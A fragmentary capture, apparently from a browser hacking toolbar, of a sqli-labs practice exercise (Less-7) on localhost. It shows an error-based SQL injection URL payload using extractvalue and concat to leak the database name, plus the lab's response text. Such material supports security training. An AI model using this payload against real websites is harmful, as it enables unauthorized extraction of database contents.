 Load URL
http://127.0.0.1/sqli/Less-7?id=1 and extractvalue(1,concat(0x7e,(select database()))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in.... Use outfile......